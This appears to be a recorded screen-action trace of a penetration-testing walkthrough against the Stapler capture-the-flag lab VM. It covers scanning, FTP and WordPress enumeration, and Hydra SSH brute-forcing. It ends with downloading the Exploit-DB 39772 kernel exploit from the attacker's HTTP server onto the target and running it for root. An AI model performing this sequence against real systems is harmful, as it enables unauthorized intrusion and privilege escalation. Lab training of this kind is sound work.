
Step: Review the Stapler VM's Settings and Snapshots, then bring the Kali VM to the front
click(116, 119)

click(104, 120)

mouse_move(390, 299)

click(305, 104)

mouse_move(312, 120)

mouse_move(228, 60)

Step: Run netdiscover -r 172.16.129.0/24 to find the VMware hosts on the subnet
text(net)

text(discover -r)

text(172.16.129)

text(.0/24)

mouse_move(475, 208)

Step: Pick out the discovered host 172.16.129.143 and launch SPARTA
double_click(331, 349)

click(633, 135)

Step: Add 172.16.129.143 to SPARTA's scope and review the HTTP services on ports 80 and 12380 with Nikto results
text(172.16.129.143)

click(688, 452)

mouse_move(530, 374)

click(472, 210)

click(397, 360)

click(660, 108)

Step: Review the port 80 screenshot and MySQL results, highlighting the anonymous FTP login found on port 21
scroll(down, 3)

scroll(down, 3)

click(808, 108)

click(1103, 110)

click(652, 108)

click(835, 108)

drag(686, 270, 833, 270)

mouse_move(641, 319)

Step: Check the Nikto results and Coming Soon screenshot for port 12380
click(1103, 108)

click(802, 108)

click(970, 108)

mouse_move(934, 297)

drag(659, 173, 560, 225)

text(dirb http:)

text(//172.16.129.143 -)

text(w)

text(/usr/)

text(share/wordlists/dirb/)

text(big.txt)

scroll(down, 3)

mouse_move(540, 675)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

mouse_move(744, 446)

mouse_move(698, 505)

text(dirb)

text(https://172.16.129.143:12380 -w /usr/share/wordlists/dirb/big.txt >)

Step: Re-enter the port 12380 dirb command saving its output to dirb/12380.txt
text(dirb)

text(12380.txt)

Step: Show the Hydra FTP results for port 21 again in SPARTA
click(1111, 109)

click(835, 108)

Step: In a new ftp folder, log in anonymously to 172.16.129.143, fetch the note and display its message
text(mkdir ftp)

text(ftp 172)

text(.16.129.143)

text(anonymous)

text(exit)

text(cat note)

key(Return)

Step: Hide the terminal and display the port 12380 Coming Soon screenshot in SPARTA
click(914, 227)

click(1105, 108)

click(1088, 109)

click(1103, 110)

click(1103, 110)

mouse_move(700, 297)

Step: Confirm the certificate exception for port 12380 and browse to the /blogblog/ path
click(428, 605)

mouse_move(394, 139)

click(385, 66)

mouse_move(501, 251)

Step: Read through the welcome and Week 1 posts, return to the post list and open Week 2
scroll(down, 3)

scroll(down, 3)

mouse_move(598, 524)

mouse_move(299, 246)

scroll(down, 3)

mouse_move(199, 436)

mouse_move(513, 444)

scroll(down, 3)

scroll(up, 3)

click(128, 65)

mouse_move(503, 456)

mouse_move(607, 451)

mouse_move(131, 101)

click(197, 296)

mouse_move(571, 432)

mouse_move(665, 421)

mouse_move(415, 475)

Step: Create a wordpress folder under ~/Desktop/stapler, move into it, and reveal the WPScan docs page
click(755, 337)

text(cd ..)

text(mkdir wordpress)

key(Return)

click(193, 31)

Step: List the scripts in ../wordpress and prepare cat wordpress-enum.sh to view its wpscan command
drag(655, 398, 544, 532)

mouse_move(710, 376)

text(cat wor)

text(at ../wordpress-enum.sh)

text(../wordpress)

Step: Display wordpress-enum.sh below the 16-user results and bring the WPScan arguments page forward
scroll(down, 3)

mouse_move(594, 241)

key(Return)

click(856, 108)

Step: Highlight the 'at' all-themes enumeration option in the WPScan arguments list
double_click(590, 563)

mouse_move(725, 550)

mouse_move(733, 297)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

mouse_move(343, 203)

mouse_move(424, 376)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

mouse_move(405, 164)

mouse_move(497, 312)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

mouse_move(274, 177)

mouse_move(455, 303)

text(cat wordpress-user-brute.sh)

text(./w)

text(ordpress-user-brute.sh)

double_click(371, 447)

mouse_move(532, 504)

Step: Move to ../ftp and log into FTP on 172.16.129.143 as elly, spotting shadow in the listing
text(cd ../)

text(ftp 172.16.129.143)

text(elly)

mouse_move(613, 470)

double_click(667, 501)

Step: Attempt get shadow, download passwd, exit FTP and display the passwd file
text(get shadow)

text(get passwd)

text(exit)

key(Return)

Step: Move passwd up a level, view pwsnip.sh and run it to produce users.txt of account names
text(mv pw)

text(cat pw)

key(Return)

text(./pwsnip.sh)

key(Return)

Step: List the folder and show hydra.sh, the SSH attack on 172.16.129.143 using users.txt
text(ls)

text(cat hydra.)

mouse_move(208, 556)

click(434, 31)

Step: SSH into 172.16.129.143 as SHayslett in a new terminal and confirm uid 1005 with id
click(150, 135)

text(ssh)

text(Shayslett@)

text(172.16.)

text(129.143)

key(Return)

text(ssh Shayslett@172.16.129.143)

key(Return)

text(id)

Step: List the local stapler folder, then move the remote SSH session into /tmp and list it
click(162, 123)

text(ls -l)

double_click(978, 388)

text(cd /tmp)

text(ls)

Step: Serve the stapler folder with python -m SimpleHTTPServer, stopping and restarting it on port 80
text(python -m)

text(SimpleHTTPServer)

key(ctrl+c)

text(python -m SimpleHTTPServer)

text(80)

text(wget http:/)

text(/172.16.12)

text(9.128/)

text(unix-prives)

key(Return)

text(linuxprivcheck)

key(Return)

Step: Make the scripts executable with chmod +x and run ./linuxprivchecker.py to list exploit suggestions
text(ls)

text(chmod +x linuxprivchecker.py)

text(./li)

key(Return)

mouse_move(401, 322)

mouse_move(733, 521)

scroll(down, 3)

mouse_move(347, 686)

Step: Run ./unix-privesc-check detailed on the target and scroll through its permission checks and warnings
text(./unix-privesc-check)

mouse_move(286, 357)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

Step: Check lsb_release, then browse Exploit-DB's Linux Kernel 4.4.x double-fdput() exploit for 16.04
text(lsb_release)

scroll(down, 3)

mouse_move(446, 412)

scroll(down, 3)

scroll(down, 3)

mouse_move(326, 607)

key(ctrl+c)

text(wget http://172.16.129.128/unix-privesc-che)

key(BackSpace)

text(/39772.zip)

Step: Unzip 39772.zip, list crasher.tar and exploit.tar, and cd into the 39772 folder
text(unzip 39772.zip)

text(ls -l)

text(cd 39)

key(Return)

scroll(down, 3)

mouse_move(482, 320)

double_click(524, 336)

mouse_move(576, 340)

Step: Extract exploit.tar, enter ebpf_mapfd_doubleput_exploit and build it with ./compile.sh
text(tar -xvf)

text(exploit.tar)

text(compil)

text(cd ebpf_mapfd_doubleput_exploit/)

Step: Confirm root with id after ./doubleput, cd /root and cat flag.txt to show the congratulations message
text(id)

text(cd /)

key(Return)

text(cat)

key(Return)
